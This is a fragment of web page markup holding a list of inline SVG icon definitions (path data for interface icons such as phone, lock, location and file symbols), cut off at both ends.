.674 1.67 7.057 7.057 0 0 1-7.438-1.624zm8.893.551a1.15 1.15 0 1 1 1.627-1.626 1.15 1.15 0 0 1-1.627 1.626z"></path><path fill-rule="evenodd" d="M11.651 19.408a.9.9 0 0 1 .22-1.786 5.242 5.242 0 0 0 4.36-1.496 5.255 5.255 0 0 0 0-7.425 5.257 5.257 0 0 0-5.556-1.204 2.95 2.95 0 1 1-.621-1.69 7.057 7.057 0 0 1 7.45 1.621 7.055 7.055 0 0 1 0 9.97 7.042 7.042 0 0 1-5.853 2.01zm-4.737-12.598a1.15 1.15 0 1 0 1.627 1.627 1.15 1.15 0 0 0-1.627-1.627z"></path><circle cx="8.646" cy="17.934" r="0.94"></circle></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="m5.508 2.466-1.152 2.534h-1.856a1.5 1.5 0 0 0-1.5 1.5v1.882l.503.251a19 19 0 0 0 16.994 0l.503-.251v-1.882a1.5 1.5 0 0 0-1.5-1.5h-1.856l-1.152-2.534a2.5 2.5 0 0 0-2.276-1.466h-4.432a2.5 2.5 0 0 0-2.276 1.466zm2.276.534a.5.5 0 0 0-.455.293l-.776 1.707h6.894l-.776-1.707a.5.5 0 0 0-.455-.293h-4.432z"></path><path d="M19 10.613a20.986 20.986 0 0 1-8 2.003v1.384a1 1 0 0 1-2 0v-1.384a20.995 20.995 0 0 1-8-2.003v6.887a1.5 1.5 0 0 0 1.5 1.5h15a1.5 1.5 0 0 0 1.5-1.5v-6.887z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M14.56.44a1.5 1.5 0 0 1 1.062-.44h2.878a1.5 1.5 0 0 1 1.5 1.5v3.423a.5.5 0 0 1-.5.5h-1.082a1 1 0 0 0-1 1v1a1 1 0 0 1-1 1h-1a1 1 0 0 0-1 1v2l-1.449 1.443a6.5 6.5 0 1 1-5.111-5.724l6.703-6.703zm-6.56 13.56a2 2 0 1 1-4 0 2 2 0 0 1 4 0z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M4 2.5a1.5 1.5 0 0 1 1.5-1.5h9a1.5 1.5 0 0 1 1.5 1.5v3.5h1.5a1.5 1.5 0 0 1 1.5 1.5v10a1.5 1.5 0 0 1-1.5 1.5h-15a1.5 1.5 0 0 1-1.5-1.5v-10a1.5 1.5 0 0 1 1.5-1.5h1.5v-3.5zm2 9.5h8v-9h-8v9zm-2 3a1 1 0 0 1 1-1h3a1 1 0 1 1 0 2h-3a1 1 0 0 1-1-1zm11 1a1 1 0 1 0 0-2 1 1 0 0 0 0 2z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M11 7c0-.552-.449-1-1-1h-9a1 1 0 0 1 0-2h9c1.654 0 3 1.346 3 3v5.586l1.293-1.293a1 1 0 0 1 1.414 1.414l-3 3a.998.998 0 0 1-1.414 0l-3-3a1 1 0 1 1 1.414-1.414l1.293 1.293v-5.586zm8.56-2.853a1.5 1.5 0 0 1 .44 1.06v13.293a1.5 1.5 0 0 1-1.5 1.5h-13a1.5 1.5 0 0 1-1.5-1.5v-10.5h2v10h12v-12.586l-3.414-3.414h-10.586v-.5a1.5 1.5 0 0 1 1.5-1.5h9.293a1.5 1.5 0 0 1 1.06.44l3.708 3.707z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M7 5h5v2h-5v-2zm5 4h-5v2h5v-2z"></path><path fill-rule="evenodd" d="M16 17a3 3 0 0 1-3 3h-10a3 3 0 0 1-3-3v-1.5a1.5 1.5 0 0 1 1.5-1.5h1.5v-10a3 3 0 0 1 3-3h11a3 3 0 1 1 0 6h-1v10zm-11-13a1 1 0 0 1 1-1h8.17c-.11.313-.17.65-.17 1v13a1 1 0 1 1-2 0v-3h-7v-10zm12-1a1 1 0 0 0-1 1v1h1a1 1 0 1 0 0-2zm-7 14c0 .35.06.687.17 1h-7.17a1 1 0 0 1-1-1v-1h8v1z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M1 2.5a1.5 1.5 0 0 1 1.5-1.5h15a1.5 1.5 0 0 1 1.5 1.5v15a1.5 1.5 0 0 1-1.5 1.5h-15a1.5 1.5 0 0 1-1.5-1.5v-15zm7 2.5h8v2h-8v-2zm8 4h-8v2h8v-2zm-8 4h8v2h-8v-2zm-3-6a1 1 0 1 0 0-2 1 1 0 0 0 0 2zm1 3a1 1 0 1 1-2 0 1 1 0 0 1 2 0zm-1 5a1 1 0 1 0 0-2 1 1 0 0 0 0 2z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M13.293 2.707a1 1 0 0 0 1.707-.707v-1a1 1 0 0 0-2 0v1a1 1 0 0 0 .293.707zm3.707 1.293a.999.999 0 0 1-.707-1.707l1-1a1 1 0 1 1 1.414 1.414l-1 1a.996.996 0 0 1-.707.293zm2 3h-1a1 1 0 1 1 0-2h1a1 1 0 1 1 0 2zm-4-1a1 1 0 1 1-2 0 1 1 0 0 1 2 0zm-14-3a2 2 0 0 1 2-2h8v2h-8v8.464c1.795-.934 4.836-1.464 7-1.464 2.164 0 5.205.529 7 1.464v-2.464h2v8a2 2 0 0 1-2 2h-14a2 2 0 0 1-2-2v-14z"></path></svg>','<svg viewBox="0 0 20 20" id="default_address_icon"><path fill-rule="evenodd" d="M18 8c0-4.42-3.58-8-8-8s-8 3.58-8 8c0 .15 0 .29.01.44.13 3.55 1.99 7.62 7.13 11.29.51.36 1.21.36 1.72 0 5.14-3.67 7-7.74 7.13-11.29.01-.15.01-.29.01-.44zm-5.879 2.121a2.996 2.996 0 0 0 0-4.242 2.996 2.996 0 0 0-4.242 0 2.996 2.996 0 0 0 0 4.242 2.996 2.996 0 0 0 4.242 0z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M4 6v2h-1.5a1.5 1.5 0 0 0-1.5 1.5v9a1.5 1.5 0 0 0 1.5 1.5h15a1.5 1.5 0 0 0 1.5-1.5v-9a1.5 1.5 0 0 0-1.5-1.5h-1.5v-2a6 6 0 0 0-12 0zm6-4a4 4 0 0 0-4 4v2h8v-2a4 4 0 0 0-4-4zm1 14v-4h-2v4h2z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M1 2a1 1 0 0 1 1-1h2v2h-1v1h-2v-2zm18 0a1 1 0 0 0-1-1h-2v2h1v1h2v-2zm-17 17a1 1 0 0 1-1-1v-2h2v1h1v2h-2zm16 0a1 1 0 0 0 1-1v-2h-2v1h-1v2h2zm-12-2h3v2h-3v-2zm5 0h3v2h-3v-2zm3-16v2h-3v-2h3zm-5 0v2h-3v-2h3zm.598 5.332a4 4 0 0 0-3.573 7.147l3.573-7.147zm-1.598 7.668h8l-4-8-4 8z"></path></svg>','<svg viewBox="0 0 20 20"><path d="m1.623 2.253-.609 3.583c-.104.61.376 1.164 1.007 1.164h.91c.58 0 1.11-.321 1.37-.83l.596-1.17.597 1.17c.26.509.79.83 1.37.83h1.169c.58 0 1.11-.321 1.369-.83l.598-1.17.597 1.17c.26.509.79.83 1.37.83h1.169c.58 0 1.11-.321 1.369-.83l.597-1.17.598 1.17c.259.509.789.83 1.369.83h.91c.63 0 1.11-.555 1.007-1.164l-.61-3.583a1.522 1.522 0 0 0-1.509-1.253h-13.733c-.748 0-1.387.53-1.51 1.253zm12.084 7.04a1 1 0 0 1 0 1.414l-4 4a1 1 0 0 1-1.414 0l-2-2a1 1 0 1 1 1.414-1.414l1.293 1.293 3.293-3.293a1 1 0 0 1 1.414 0zm-9.707-.293h-2v8.5a1.5 1.5 0 0 0 1.5 1.5h13a1.5 1.5 0 0 0 1.5-1.5v-8.5h-2v8h-12v-8z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M17.1 14.95c.412.16.9-.08.9-.45v-13c0-.37-.488-.61-.9-.45-.683.41-1.311.83-1.919 1.237-2.14 1.43-4.019 2.687-7.084 2.713h-4.097c-1.66 0-3 1.34-3 3s1.34 3 3 3h4c3.123 0 5.02 1.268 7.182 2.714.607.406 1.236.826 1.918 1.236zm-8.1 3.05h-.79c-.43 0-.81-.27-.94-.67l-2.2-4.33h3.93a1 1 0 0 1 1 1v3c0 .55-.45 1-1 1z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M17.55 7.55a7.95 7.95 0 0 0-5.1-5.1l-2.45-2.45-2.45 2.45a7.957 7.957 0 0 0-5.1 5.1l-2.45 2.45 2.45 2.45a7.956 7.956 0 0 0 5.1 5.1l2.45 2.45 2.45-2.45a7.96 7.96 0 0 0 5.1-5.118l2.45-2.45-2.45-2.431Zm-1.584 4.063-.032.123-.038.132a6.214 6.214 0 0 1-4.01 4.01l-.133.039h-.039a9.658 9.658 0 0 0 1.89-5.06h2.516c0 .06-.018.12-.028.179a5.49 5.49 0 0 1-.123.577h-.003Zm-11.844.255-.039-.133c0-.045-.02-.09-.035-.136a5.986 5.986 0 0 1-.122-.553c0-.06 0-.119-.028-.178h2.52a9.685 9.685 0 0 0 1.885 5.06h-.038l-.133-.04a6.214 6.214 0 0 1-4.007-4.023l-.003.003Zm-.074-3.498c0-.045.025-.09.035-.136l.039-.133a6.214 6.214 0 0 1 4.01-4.01l.133-.038h.038a9.685 9.685 0 0 0-1.886 5.063h-2.512c0-.063 0-.123.028-.182.028-.182.07-.368.119-.55l-.004-.014Zm11.848-.27.038.133c0 .046.025.091.035.136.05.182.091.368.123.553 0 .06.02.12.028.182h-2.516a9.657 9.657 0 0 0-1.89-5.063h.039l.133.039a6.214 6.214 0 0 1 4.013 4.034l-.003-.014Zm-5.886 7.124a7.918 7.918 0 0 1-1.836-4.37h3.673a7.967 7.967 0 0 1-1.833 4.384l-.003-.014Zm-1.836-6.12a7.918 7.918 0 0 1 1.837-4.373 7.967 7.967 0 0 1 1.836 4.373h-3.673Z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M9 5a1 1 0 1 0 0 2h2.586l-3.293 3.293a1 1 0 1 0 1.414 1.414l3.293-3.293v2.586a1 1 0 1 0 2 0v-5c0-.025 0-.05-.003-.075a1 1 0 0 0-.997-.925h-5zm-8 9.5a1.5 1.5 0 0 1 1.5-1.5h3a1.5 1.5 0 0 1 1.5 1.5v3a1.5 1.5 0 0 1-1.5 1.5h-3a1.5 1.5 0 0 1-1.5-1.5v-3z"></path><path d="M2.5 1a1.5 1.5 0 0 0-1.5 1.5v8.5h2v-8h14v14h-8v2h8.5a1.5 1.5 0 0 0 1.5-1.5v-15a1.5 1.5 0 0 0-1.5-1.5h-15z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M10 13c-1.654 0-3-1.346-3-3s1.346-3 3-3 3 1.346 3 3-1.346 3-3 3zm0-13c-5.514 0-10 4.486-10 10s4.486 10 10 10a1 1 0 0 0 0-2c-4.411 0-8-3.589-8-8s3.589-8 8-8 8 3.589 8 8v1c0 .827-.673 1.5-1.5 1.5s-1.5-.673-1.5-1.5v-1c0-2.757-2.243-5-5-5s-5 2.243-5 5 2.243 5 5 5c1.531 0 2.887-.707 3.805-1.795a3.477 3.477 0 0 0 2.695 1.295c1.93 0 3.5-1.57 3.5-3.5v-1c0-5.514-4.486-10-10-10z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M2 2.5a1.5 1.5 0 0 1 1.5-1.5h4a1.5 1.5 0 0 1 1.5 1.5v.5h2v-.5a1.5 1.5 0 0 1 1.5-1.5h4a1.5 1.5 0 0 1 1.5 1.5v.768a2 2 0 0 1 1 1.732v5h-18v-5a2 2 0 0 1 1-1.732v-.768Zm-1 9.5h18v5a2 2 0 0 1-2 2h-14a2 2 0 0 1-2-2v-5Z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M6 4a4 4 0 1 1 8 0v4a4 4 0 0 1-8 0v-4z"></path><path d="M11 15v4h-2v-4h2z"></path><path d="M4 8a6 6 0 0 0 12 0h2a8 8 0 1 1-16 0h2z"></path><path d="M16 6h.5a1.5 1.5 0 0 1 1.5 1.5v.5h-2v-2zm-14 1.5a1.5 1.5 0 0 1 1.5-1.5h.5v2h-2v-.5zm5 12a1.5 1.5 0 0 1 1.5-1.5h3a1.5 1.5 0 0 1 1.5 1.5v.5h-6v-.5z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M9 17h8v-14h-14v8h-2v-8.5a1.5 1.5 0 0 1 1.5-1.5h15a1.5 1.5 0 0 1 1.5 1.5v15a1.5 1.5 0 0 1-1.5 1.5h-8.5v-2z"></path><path d="M10 6a1 1 0 1 0-2 0v5a.997.997 0 0 0 1 1h5a1 1 0 1 0 0-2h-2.586l3.293-3.293a1 1 0 0 0-1.414-1.414l-3.293 3.293v-2.586zm-9 8.5a1.5 1.5 0 0 1 1.5-1.5h3a1.5 1.5 0 0 1 1.5 1.5v3a1.5 1.5 0 0 1-1.5 1.5h-3a1.5 1.5 0 0 1-1.5-1.5v-3z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M7 18a.997.997 0 0 1-.707-.293l-6-6a1 1 0 0 1 1.414-1.414l5.236 5.236 11.298-13.18a1 1 0 0 1 1.518 1.3l-12 14a1.001 1.001 0 0 1-.721.35h-.038"></path></svg>','<svg viewBox="0 0 20 20"><path d="M19 9h-15.339l5.997-5.246a1 1 0 0 0-1.316-1.506l-8 7c-.008.007-.011.018-.019.025a.975.975 0 0 0-.177.24c-.018.03-.045.054-.059.087a.975.975 0 0 0 0 .802c.014.033.041.057.059.088.05.087.104.17.177.239.008.007.011.018.019.025l8 7a.996.996 0 0 0 1.411-.095 1 1 0 0 0-.095-1.411l-5.997-5.248h15.339a1 1 0 0 0 0-2z"></path></svg>','<svg viewBox="0 0 20 20"><path d="m11.414 10 6.293-6.293a1 1 0 1 0-1.414-1.414l-6.293 6.293-6.293-6.293a1 1 0 0 0-1.414 1.414l6.293 6.293-6.293 6.293a1 1 0 1 0 1.414 1.414l6.293-6.293 6.293 6.293a.998.998 0 0 0 1.707-.707.999.999 0 0 0-.293-.707l-6.293-6.293z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M14 20.001a.994.994 0 0 1-.747-.336l-8-9a.999.999 0 0 1 0-1.328l8-9a1 1 0 0 1 1.494 1.328l-7.41 8.336 7.41 8.336a.998.998 0 0 1-.747 1.664z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M19 11h-18a1 1 0 0 1 0-2h18a1 1 0 1 1 0 2zm0-7h-18a1 1 0 0 1 0-2h18a1 1 0 1 1 0 2zm0 14h-18a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M16 8c1.103 0 2 .897 2 2s-.897 2-2 2-2-.897-2-2 .897-2 2-2zm-6 0c1.103 0 2 .897 2 2s-.897 2-2 2-2-.897-2-2 .897-2 2-2zm-6 0c1.103 0 2 .897 2 2s-.897 2-2 2-2-.897-2-2 .897-2 2-2z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M3 1.5c0-.8.7-1.5 1.5-1.5h11c.8 0 1.5.7 1.5 1.5v17c0 .8-.7 1.5-1.5 1.5h-11c-.8 0-1.5-.7-1.5-1.5v-17zm2 .5h10v14h-10v-14zm4 15a1 1 0 1 0 0 2h2a1 1 0 1 0 0-2h-2z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M17 9h-6v-6a1 1 0 0 0-2 0v6h-6a1 1 0 0 0 0 2h6v6a1 1 0 1 0 2 0v-6h6a1 1 0 0 0 0-2z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M10 6c-1.103 0-2-.897-2-2s.897-2 2-2 2 .897 2 2-.897 2-2 2zm0 2c1.103 0 2 .897 2 2s-.897 2-2 2-2-.897-2-2 .897-2 2-2zm0 6c1.103 0 2 .897 2 2s-.897 2-2 2-2-.897-2-2 .897-2 2-2z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M3.541 0a1.5 1.5 0 0 0-1.5 1.54l.013.46h15.892l.012-.46a1.5 1.5 0 0 0-1.5-1.54h-12.916z"></path><path fill-rule="evenodd" d="M4.424 20a1.5 1.5 0 0 1-1.498-1.422l-.76-14.578h15.669l-.76 14.578a1.5 1.5 0 0 1-1.5 1.422h-11.151zm.576-14h10v4h-10v-4zm0 6h2v2h-2v-2zm0 4h2v2h-2v-2zm6-4h-2v2h2v-2zm-2 4h2v2h-2v-2zm6-4h-2v2h2v-2zm-2 4h2v2h-2v-2z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M15.651 12.851c-2.13 1.94-5.17 2.91-9.07 2.91-.91 0-1.87-.04-2.88-.17-.38.86-.6 1.71-.6 2.51 0 .55-.45 1-1 1s-1-.45-1-1c0-.24.01-.48.04-.72.02-.13.03-.26.06-.39.18-1.13.64-2.27 1.29-3.39 2.32-4.02 9.3-8.68 12.61-9.5-4.76-.03-12 3-13.91 6.93 0-2.89 2.3-6.42 5.46-8.38 4.54-2.82 10.47-1.14 12.06 0 .23.16.37.42.38.7.08 2.31-.25 6.62-3.44 9.5z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M10 0c-5.52 0-10 4.48-10 10s4.48 10 10 10 10-4.48 10-10-4.48-10-10-10zm-5 15 2.27-6.31 4.04 4.04-6.31 2.27zm7.73-3.69-4.04-4.04 6.31-2.27-2.27 6.31z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M11.379 0a1.5 1.5 0 0 1 1.06.44l4.122 4.12a1.5 1.5 0 0 1 .439 1.062v12.878a1.5 1.5 0 0 1-1.5 1.5h-11a1.5 1.5 0 0 1-1.5-1.5v-17a1.5 1.5 0 0 1 1.5-1.5h6.879zm-5.379 5h4v2h-4v-2zm8 4v2h-8v-2h8zm-8 6v-2h7v2h-7z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M10 0a1 1 0 0 1 1 1v2.032l-.001.021-.002.03a6.002 6.002 0 0 1 5.003 5.917c0 3.093.625 4.312 1.599 6.21l.034.068c.17.33-.07.722-.442.722h-14.382a.496.496 0 0 1-.442-.722l.034-.068c.974-1.898 1.599-3.117 1.599-6.21a6.002 6.002 0 0 1 5.003-5.918l-.002-.04a.835.835 0 0 1-.001-.042v-2a1 1 0 0 1 1-1zm2 18a2 2 0 0 1-4 0h4z"></path></svg>','<svg viewBox="0 0 20 20"><path d="m1.791 2.253-.597 3.583a1 1 0 0 0 .986 1.164h.893a1.5 1.5 0 0 0 1.342-.83l.585-1.17.585 1.17a1.5 1.5 0 0 0 1.342.83h1.146a1.5 1.5 0 0 0 1.342-.83l.585-1.17.585 1.17a1.5 1.5 0 0 0 1.342.83h1.146a1.5 1.5 0 0 0 1.342-.83l.585-1.17.585 1.17a1.5 1.5 0 0 0 1.342.83h.893a1 1 0 0 0 .986-1.164l-.597-3.583a1.5 1.5 0 0 0-1.48-1.253h-13.458a1.5 1.5 0 0 0-1.48 1.253zm2.209 16.247a1.5 1.5 0 0 1 1.5-1.5h2.5v-3h4v3h2.5a1.5 1.5 0 0 1 1.5 1.5v.5h-12v-.5z"></path><path d="M2 9h2v4h12v-4h2v4.5a1.5 1.5 0 0 1-1.5 1.5h-13a1.5 1.5 0 0 1-1.5-1.5v-4.5z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M11 1a1 1 0 1 0-2 0v7.586l-1.293-1.293a1 1 0 0 0-1.414 1.414l3 3a1 1 0 0 0 1.414 0l3-3a1 1 0 0 0-1.414-1.414l-1.293 1.293v-7.586z"></path><path d="M3 14v-11h4v-2h-4.5a1.5 1.5 0 0 0-1.5 1.5v15a1.5 1.5 0 0 0 1.5 1.5h15a1.5 1.5 0 0 0 1.5-1.5v-15a1.5 1.5 0 0 0-1.5-1.5h-4.5v2h4v11h-3.5c-.775 0-1.388.662-1.926 1.244l-.11.12a1.994 1.994 0 0 1-1.464.636 1.994 1.994 0 0 1-1.463-.637l-.111-.12c-.538-.579-1.151-1.243-1.926-1.243h-3.5z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M5 5h2v2h-2v-2Zm2 3h-2v2h2v-2Zm-2 3h2v2h-2v-2Zm6-6h-2v2h2v-2Zm-2 3h2v2h-2v-2Zm2 3h-2v2h2v-2Z"></path><path fill-rule="evenodd" d="M2 19a1 1 0 0 1-1-1v-16a1 1 0 0 1 1-1h12a1 1 0 0 1 1 1v3h3a1 1 0 0 1 1 1v12a1 1 0 0 1-1 1h-9v-3h-2v3h-5Zm1-2v-14h10v14h-2v-1a2 2 0 0 0-2-2h-2a2 2 0 0 0-2 2v1h-2Zm13-2h-1v-2h1v2Zm0-4h-1v-2h1v2Z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M17.5 10a1.5 1.5 0 0 1 1.5 1.5v7a1.5 1.5 0 0 1-1.5 1.5h-15a1.5 1.5 0 0 1-1.5-1.5v-7c0-.829.67-1.5 1.5-1.5h4.5v2h-4v6h14v-6h-4v-2h4.5zm-7.5 6a1 1 0 0 1-1-1v-7c0-2.757 2.243-5 5-5h2.586l-1.293-1.293a1 1 0 0 1 1.414-1.414l3 3a.998.998 0 0 1 0 1.414l-3 3a.997.997 0 0 1-1.631-.324 1 1 0 0 1 .217-1.09l1.293-1.293h-2.586c-1.654 0-3 1.346-3 3v7a1 1 0 0 1-1 1z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M19 5h-8v-3h5.227c.382-.001.736.162.928.429l1.845 2.571zm-15.227-3h5.227v3h-8l1.845-2.571c.192-.267.546-.43.928-.429zm-2.773 5v10.5a1.5 1.5 0 0 0 1.5 1.5h15a1.5 1.5 0 0 0 1.5-1.5v-10.5h-18zm2 2h6v4h-6v-4z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M11.379 0a1.5 1.5 0 0 1 1.06.44l4.122 4.12a1.5 1.5 0 0 1 .439 1.062v12.878a1.5 1.5 0 0 1-1.5 1.5h-11a1.5 1.5 0 0 1-1.5-1.5v-17a1.5 1.5 0 0 1 1.5-1.5h6.879zm-1.379 6a1 1 0 0 1 1 1v3.586l1.293-1.293a1 1 0 1 1 1.414 1.414l-3 3a1 1 0 0 1-1.414 0l-3-3a1 1 0 0 1 1.414-1.414l1.293 1.293v-3.586a1 1 0 0 1 1-1z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M12.44.44a1.5 1.5 0 0 0-1.062-.44h-6.878a1.5 1.5 0 0 0-1.5 1.5v17a1.5 1.5 0 0 0 1.5 1.5h11a1.5 1.5 0 0 0 1.5-1.5v-12.879a1.5 1.5 0 0 0-.44-1.06l-4.12-4.122z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M11.379 0a1.5 1.5 0 0 1 1.06.44l4.122 4.12a1.5 1.5 0 0 1 .439 1.062v12.878a1.5 1.5 0 0 1-1.5 1.5h-11a1.5 1.5 0 0 1-1.5-1.5v-17a1.5 1.5 0 0 1 1.5-1.5h6.879zm-4.379 9a1 1 0 1 0 0 2h6a1 1 0 1 0 0-2h-6z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M11.379 0a1.5 1.5 0 0 1 1.06.44l4.122 4.12a1.5 1.5 0 0 1 .439 1.062v12.878a1.5 1.5 0 0 1-1.5 1.5h-11a1.5 1.5 0 0 1-1.5-1.5v-17a1.5 1.5 0 0 1 1.5-1.5h6.879zm-1.379 14a1 1 0 0 1-1-1v-2h-2a1 1 0 1 1 0-2h2v-2a1 1 0 1 1 2 0v2h2a1 1 0 1 1 0 2h-2v2a1 1 0 0 1-1 1z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M11.379 0a1.5 1.5 0 0 1 1.06.44l4.122 4.12a1.5 1.5 0 0 1 .439 1.062v12.878a1.5 1.5 0 0 1-1.5 1.5h-11a1.5 1.5 0 0 1-1.5-1.5v-17a1.5 1.5 0 0 1 1.5-1.5h6.879zm2.328 10.707a1 1 0 0 1-1.414 0l-1.293-1.293v3.586a1 1 0 1 1-2 0v-3.586l-1.293 1.293a1 1 0 0 1-1.414-1.414l3-3a1 1 0 0 1 1.414 0l3 3a1 1 0 0 1 0 1.414z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M20 18c0-.79-1.018-2.488-1.601-3.397a.47.47 0 0 0-.798 0c-.583.909-1.601 2.607-1.601 3.397 0 1.107.893 2 2 2s2-.893 2-2z"></path><path d="m11 0-5.518 5.5 9.018 9.018 5.5-5.518-5-5-3 1 1-3-2-2zm-7.512 7.488.5-.498 9.022 9.023-.538.541c-.575.575-1.493.569-2.173.124-1.053-.69-2.146-1.132-3.248-.913a4.72 4.72 0 0 0-.378.092c-.506.145-.93.477-1.301.85-.374.374-.656.848-.937 1.321-.383.643-.763 1.284-1.373 1.667a2 2 0 0 1-2.77-2.738c.383-.624 1.035-1.012 1.69-1.402.475-.283.952-.567 1.328-.943.398-.399.753-.855.89-1.402l.02-.08c.27-1.143-.134-2.351-.858-3.466-.443-.681-.45-1.6.126-2.176z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M17.531 12.35c-.334.24-.44.741-.149 1.032a.874.874 0 0 1 0 1.236l-.175.175a1 1 0 0 0 0 1.414l.086.086a1 1 0 0 1 0 1.414l-.94.94a.5.5 0 0 1-.707 0l-1.353-1.354a1 1 0 0 1-.293-.707v-3.923a3.5 3.5 0 1 1 3.531-.312Zm-2.031-4.35a1 1 0 1 1 0 2 1 1 0 0 1 0-2Z"></path><path d="M11.5 5.556c0 1.963-1.567 3.555-3.5 3.555s-3.5-1.592-3.5-3.555c0-1.964 1.567-3.556 3.5-3.556s3.5 1.592 3.5 3.556Z"></path><path d="M3.625 18c-1.45 0-2.625-1.194-2.625-2.667 0-1.472 1.313-4.444 7-4.444 1.08 0 2.004.107 2.79.291a5.012 5.012 0 0 0 1.71 2.32v4.497a2.591 2.591 0 0 1-.125.003h-8.75Z"></path></svg>','<svg viewBox="0 0 20 20"><path fill-rule="evenodd" d="M0 10c0 5.514 4.486 10 10 10s10-4.486 10-10-4.486-10-10-10-10 4.486-10 10zm7-3a1 1 0 0 1 2 0v6a1 1 0 1 1-2 0v-6zm5-1a1 1 0 0 0-1 1v6a1 1 0 1 0 2 0v-6a1 1 0 0 0-1-1z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M6 0a1 1 0 0 0-1 1v18a1 1 0 1 0 2 0v-18a1 1 0 0 0-1-1zm8 0a1 1 0 0 0-1 1v18a1 1 0 1 0 2 0v-18a1 1 0 0 0-1-1z"></path></svg>','<svg viewBox="0 0 20 20"><path d="m4.002 5-3.452 1.76a.985.985 0 0 0-.549.9v10.34c0 .51.38.93.879.99l8.023 1a.997.997 0 0 0 1.068-.67l1.766-5.32h3.273c1.297 0 2.405-.84 2.814-2h.679c.828 0 1.497-.67 1.497-1.5v-5.5h-15.998zm.998 5h10.01c.27 0 .509.1.709.31.19.18.289.42.289.69 0 .55-.449 1-.998 1h-3.992c-.429 0-.808.28-.948.68l-1.736 5.23-6.338-.79v-8.85l2.006-1v1.74a1 1 0 0 0 .998.99zm13.503-9h-13.004c-.828 0-1.497.67-1.497 1.5v.5h15.998v-.5c0-.83-.669-1.5-1.497-1.5z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M16.094 9.1h-3.994a.996.996 0 0 1-.998-.998v-3.996a.997.997 0 0 1 1.705-.708.998.998 0 0 1 .293.707v1.585l3.335-3.334a.999.999 0 0 1 1.413 1.411l-3.336 3.334h1.584a.999.999 0 0 1 0 1.999zm-8.752-4.794.534 2.67a1.495 1.495 0 0 1-.802 1.634l-.975.488c0 2 3 5 5 5l.488-.975a1.5 1.5 0 0 1 1.636-.8l2.67.534a1.5 1.5 0 0 1 1.206 1.471v3.235c0 .859-.725 1.572-1.584 1.535-8.915-.388-13.954-4.251-14.414-14.412-.039-.859.677-1.586 1.537-1.586h3.233a1.5 1.5 0 0 1 1.471 1.206z"></path></svg>','<svg viewBox="0 0 20 20" id="default_phone_icon"><path d="m7.876 6.976-.534-2.67a1.5 1.5 0 0 0-1.471-1.206h-3.233c-.86 0-1.576.727-1.537 1.586.461 10.161 5.499 14.025 14.415 14.413.859.037 1.584-.676 1.584-1.535v-3.235a1.5 1.5 0 0 0-1.206-1.471l-2.67-.534a1.5 1.5 0 0 0-1.636.8l-.488.975c-2 0-5-3-5-5l.975-.488c.606-.302.934-.972.801-1.635z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M13.105 2.1h3.995c.553 0 1 .446 1 .999v3.995a.997.997 0 0 1-1.705.708.998.998 0 0 1-.293-.707v-1.584l-3.336 3.335a.999.999 0 0 1-1.413-1.411l3.337-3.335h-1.584a.999.999 0 0 1-.705-1.707.993.993 0 0 1 .705-.293zm-5.763 2.206.534 2.67a1.495 1.495 0 0 1-.802 1.634l-.975.488c0 2 3 5 5 5l.488-.975a1.5 1.5 0 0 1 1.636-.8l2.67.534a1.5 1.5 0 0 1 1.206 1.471v3.235c0 .859-.725 1.572-1.584 1.535-8.915-.388-13.954-4.251-14.414-14.412-.039-.859.677-1.586 1.537-1.586h3.233a1.5 1.5 0 0 1 1.471 1.206z"></path></svg>','<svg viewBox="0 0 20 20"><path d="m13.707.295 6 6a1.003 1.003 0 0 1-.066 1.475l-5.65 4.706c-.154 4.105-2.292 5.294-2.544 5.42a1 1 0 0 1-1.154-.187l-3.293-3.293-5.293 5.293a1 1 0 0 1-1.414-1.414l5.293-5.293-3.293-3.293a1.001 1.001 0 0 1-.188-1.155c.126-.252 1.316-2.389 5.419-2.544l4.707-5.649a.998.998 0 0 1 .724-.358.966.966 0 0 1 .752.292z"></path></svg>','<svg viewBox="0 0 20 20"><path d="M11 1a2 2 0 0 0-2 2v3h-2a2 2 0 0 0-2 2v3h-2a2 2 0 0 0-2 2v3c0 1.1.9 2 2 2h14a2 2 0 0 0 2-2v-13a2 2 0 0 0-2-2h-6Zm0 